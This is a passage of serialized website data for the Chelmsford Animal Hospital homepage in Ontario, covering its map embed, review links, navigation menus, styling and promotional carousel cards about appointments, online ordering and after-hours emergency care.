page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Chelmsford Animal Hospital 7048 ","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5485.907940365483!2d-81.19650164396823!3d46.56837557111349!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4d2fb163ff7bd6c5%3A0xef5bb023863384dd!2s3147%20Laura%20Dr%2C%20Chelmsford%2C%20ON%20P0M%201L0%2C%20Canada!5e0!3m2!1sen!2sus!4v1710199210611!5m2!1sen!2sus\" width=\"600\" height=\"450\" style=\"border:0;\" allowfullscreen=\"\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"6YkQLhxMD8zXEFs7fpDW2P"},"name":"IMAGE CONTAINER - Chelmsford Animal Hospital 7048 - Map","title":null,"altText":"Google map showing location of Chelmsford animal hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Asset - Chelmsford Animal Hospital 7048 map ","url":"https://images.ctfassets.net/rt5zmd3ipxai/5tmGgfUns3Vg486wxGAEPr/787399f9e91292c0743407eef4d57035/chelmsford_animal_hospital_map.png","size":257685,"width":1228,"height":772,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":null},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"9NStklmn71K0xS5kJJMd5"},"name":"REVIEW BLADE - Chelmsford Animal Hospital 7048 - Client Reviews \u0026 Testimonials","fontColor":null,"sectionHeadline":"Client Reviews \u0026 Testimonials","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Chelmsford Animal Hospital have been dedicated to providing our care to the community since 1998, and we strive to treat your pets with the same care and compassion as if they were our own. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"birdeyeApiBusinessId":"163770344169800","writeReviewCta":{"__typename":"Link","label":"Write a Review","url":"https://birdeye.com/chelmsford-animal-hospital-163770344169800/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":null,"urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"tQj3JQxRvUHdxAxnHI3fG"}},"readMoreReviewsCta":{"__typename":"Link","label":"Read More Reviews","url":"https://birdeye.com/chelmsford-animal-hospital-163770344169800","behavior":"Open in a new page","dataAnalyticsValue":null,"urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"53sqeVGgTNyIXvxnmWSfFy"}},"overrideBackground":null,"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"3HIwwPDJMs35NEGuLtdvQt"},"reviewerName":null,"reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]}]}}}]},"staticCarouselLayout":null}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".p-services__diet-nutrition .localCopyClass a{color:#333!important;border:solid 2px #333!important;padding:15px 30px!important;border-radius:var(--g-border-radius-4)!important;}.p-services__diet-nutrition .localCopyClass a:hover{color:#fff!important;border:solid 2px #333!important;padding:15px 30px!important;background:#333!important;border-radius:var(--g-border-radius-4)!important;text-decoration:none!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"6q7YbY7UzLTOmS3iVwy8kX"},"variation":"logo-left","socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"2KTF8OOXEOaPEeglL511lc"},"facebookUrl":"https://www.facebook.com/chelmsfordanimalhospital/","twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null},"mobileCtAs":["Map","Book","Call"],"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"3dxoJ1hMAOPTKyEaNwBGok"},"label":"Scratch Pay","url":"https://scratchpay.com/consumer/a209fcf58dcf313a46fdb8ec3c1929aa/daytime-veterinary-practice/Chelmsford-ON-P0M%201L0/chelmsford-animal-hospital","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"1QnOaUy2wrFIPPiECZ8vMw"},"label":"Careers","url":"https://www.nvacanada.ca/careers/","behavior":"Open in a new page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"7nIvJ5BFn7Pk6AZT3v9zyf"},"label":"Pet Portal","url":"https://practices.allydvm.com?practice=chelmsfordah","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"}},"primaryCtaIsNotAnAppointmentreservationLink":false,"pharmacyCta":{"__typename":"Link","label":"Online Store","url":"https://www.myvetstore.ca/cah","behavior":"Open in a new page","dataAnalyticsValue":"Pharmacy","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"5dgpz2sqbjJtzUMB7NKnh4"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"35cfXa6aWW3oPdppwZ4zCe"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - MASTER - About Us - Our Team","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"IQD72d4KHvFGKVnEsfX1Q"},"name":"KEY CATEGORY MENU GROUP - MASTER- About Us - Our Team","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"gbUCiwW8HuUslRd6uC89W"},"label":"Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"2NcePuAFUMCPQJjTGIDHyb"},"keyCategoryName":"Patient Centre","name":"KEY CATEGORY MENU - Chelmsford Animal Hospital 7048 - Patient Centre","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"5MB6pofho5HQPMxbr3vaHy"},"name":"KEY CATEGORY MENU GROUP - Chelmsford Animal Hospital 7048 - Patient Centre","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"2IyTKKbUDEKWOCCpwPo3Sm"},"label":"Patient Centre","url":"/patient-centre","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"73MoF11p0YDOvNLZLMrjme"},"label":"Appointment Policy","url":"/appointment-policy","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"7bUuAlvXjFMtv06iLjPyml"},"label":"Payment Options","url":"/payment-options","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"BgjAGcMRmGRHvoLVAZJPU"},"label":"Prescription Refill","url":"https://connect.allydvm.com/practice/chelmsfordah/refill_request","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"VHO0FZJyzOg6j77bWex1Q"},"label":"Emergency \u0026 Urgent Care","url":"/emergency-and-urgent-care","behavior":"Open in the same page","dataAnalyticsValue":"Emergency","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"2jo4OtMMQpvyEEFGzmoiSQ"},"name":"Chelmsford Animal Hospital - Footer","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"dataAnalyticsValue":null,"label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6Wp1yzusecOtrVuDMrT2zy"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":"URL","title":"LINK - MASTER - /staff [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"gbUCiwW8HuUslRd6uC89W"},"dataAnalyticsValue":null,"label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"2IyTKKbUDEKWOCCpwPo3Sm"},"dataAnalyticsValue":"Other","label":"Patient Centre","ariaLabel":null,"url":"/patient-centre","hyperlinkType":"URL","title":"LINK - Chelmsford Animal Hospital 7048 - Patient Centre","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4iqDinjXWkujE27wPItVBN"},"dataAnalyticsValue":"Emergency","label":"Emergency \u0026 Urgent Care","ariaLabel":null,"url":"/emergency-and-urgent-care","hyperlinkType":"URL","title":"LINK - Chelmsford Animal Hospital 7048 - /emergency-and-urgent-care - [Emergency \u0026 Urgent Care]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6kPPrhlnJqbUmrVFUJ6LXk"},"dataAnalyticsValue":null,"label":"Career Opportunities","ariaLabel":null,"url":"https://nva.avature.net/jobs/SearchJobs/?splitLocationSearch_state=612?splitLocationSearch_state=604?splitLocationSearch_state=605?splitLocationSearch_state=607","hyperlinkType":null,"title":"LINK - NVA Canada - Career Opportunities","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"3Ew2wWXikkaQvpjizWBTWw"},"facebookUrl":"https://www.facebook.com/chelmsfordanimalhospital/","twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null},"miniFooterCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"}},"map":null,"mapUrlOverride":null,"formHeadline":null,"formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":null,"fontColor":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"chelmsford","colorBackground":"#5b0b0b","imageBackground":null}},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"6tQsokuWIOlrkTPR6mpbA"},"gtmContainerId":"GTM-TMS39TRX","url":"www.chelmsfordanimalhospital.ca","name":"Chelmsford Animal Hospital","theme":"EarthyV3","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".p-services__diet-nutrition .localCopyClass a":{"color":"#333","border":"solid 2px #333","padding":"15px 30px","border-radius":"var(--g-border-radius-4)"},".p-services__diet-nutrition .localCopyClass a:hover":{"color":"#fff","border":"solid 2px #333","padding":"15px 30px","background":"#333","border-radius":"var(--g-border-radius-4)","text-decoration":"none"}}}]}},"websiteName":"Chelmsford Animal Hospital","easyEditorWebsite":true,"showEmergencyBanner":false,"useBannerV2":null,"emergencyBannerBackgroundColour":"Red","websiteType":"General Practice","siteId":1312,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["7048"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"64RgJxRxWoVXBvNA7NokrK"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/64RgJxRxWoVXBvNA7NokrK/fdca59566d75f48923108343cb2b967d/MicrosoftTeams-image__10_.png"},"logoDark":{"__typename":"Asset","title":"Footer - Chelmsford Animal Hospital 7048","url":"https://images.ctfassets.net/rt5zmd3ipxai/3kEJK3GbomAFVJEFDlDjsF/e1bcdcc4ccf0127c724402f230a0bbac/LogoKJ-WHT.png","contentType":"image/png","width":379},"logoLight":{"__typename":"Asset","title":"Chelmsford Animal Hospital-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/2d9OWMgchiQKJlUC9nCoZt/2f4c3093f0fc42b5271d751e7aa717dd/LogoKJ.png.webp","contentType":"image/webp","width":379},"reCaptchaKey":null,"audioEyeHash":"90af0e9a0a9c5e66940dffe1ad6894ad","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Chelmsford Animal Hospital 7048 - Homepage","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"7pePfqONPMCfOzJoS7LJCO"},"categoryTitle":null,"headline":"Appointments are available! ","subHeadline":"Click to request an appointment today!","textLocation":null,"hideCard":true,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2aFscl2LNCefZRqGXvXNZN"},"name":"IMAGE CONTAINER - MASTER - HERO CARD - OUTDOOR - WINTER - Dachshund Running in Snow with a Ball","title":null,"altText":"Dachshund running in snow with a ball","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - HERO CARD - OUTDOOR - WINTER - Dachshund Running in Snow with a Ball","url":"https://images.ctfassets.net/rt5zmd3ipxai/54sdoVIEF2HT5nt7M5KAjm/41c506b5fd2a6f1ddc2f581907087580/Hero_Card_Template.jpg","size":269574,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - HERO CARD MOBILE - OUTDOOR - WINTER - Dachshund Running in Snow with a Ball","url":"https://images.ctfassets.net/rt5zmd3ipxai/2g8h2a0CTUhsuiX14YJQMR/4ee43d04b76c4d046e26c4af3bb2ec16/IMAGE_-_MASTER_-_MOBILE_-_Nature_-_Winter_-_Dachshund_Running_in_Snow_with_a_Ball.jpg","size":269511,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"CvE531xdsCJ8pm6qerdcn"},"categoryTitle":null,"headline":"Save time, order online!","subHeadline":"Save on food for your pet. Shop Now!\nFREE shipping on orders over $75.","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5dgpz2sqbjJtzUMB7NKnh4"},"dataAnalyticsValue":"Pharmacy","label":"Online Store","ariaLabel":null,"url":"https://www.myvetstore.ca/cah","hyperlinkType":"URL","title":"LINK - Chelmsford Animal Hospital 7048 - Online Store","behavior":"Open in a new page","icon":null,"iconPosition":"Right","type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"**Only valid for active clients of the Chelmsford Animal Hospital.\r","marks":[{"type":"italic"}],"data":{}}]}]}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1zBLmr3iItzZKYCfQAHBGf"},"name":"IMAGE CONTAINER - HERO CARD - MASTER - WOMAN BROWSING PHONE WITH DOG [PHARMACY, STORE, ONLINE]","title":null,"altText":"A person browsing their phone with a dog","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - HERO CARD - MASTER - WOMAN BROWSING PHONE WITH DOG [PHARMACY, STORE, ONLINE]","url":"https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg","size":310495,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"fnpqCw3cBhacmb9NrAUTk"},"categoryTitle":null,"headline":"After Hours Emergency?","subHeadline":null,"textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5sp1JojXPht5lWxJ0ZDdB6"},"dataAnalyticsValue":"Other","label":"VetWise","ariaLabel":null,"url":"https://getvetwise.com/","hyperlinkType":"URL","title":"LINK - Chelmsford Animal Hospital 7048 - VetWise","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Call VetWise at ","nodeType":"text"},{"data":{"uri":"tel:(705) 300-6405"},"content":[{"data":{},"marks":[],"value":"(705) 300-6405","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" or visit below for virtual care.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4ac3GcqliZAbmQJule7gPL"},"name":"IMAGE CONTAINER - Chelmsford Animal Hospital 7048 - VetWise QR Code","title":null,"altText":"VetWise QR Code","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Chelmsford Animal Hospital 7048 - VetWise QR Code","url":"https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png","size":547955,"width":1600,"height":575,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE (MOBILE) - Chelmsford Animal Hospital 7048 - VetWise QR Code","url":"https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png","size":533223,"width":1600,"height":575,"contentType":"image/png"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/patient-centre","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/emergency-and-urgent-care","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/payment-options","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/appointment-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"434959","yextLocationCountry":"ca","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/eOlCZ5Ugth4qkcmQXv3nr","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/6tQsokuWIOlrkTPR6mpbA"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"7Sp4OExK5mKAynvuZWnyS","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.9042169910131364"></script></body></html>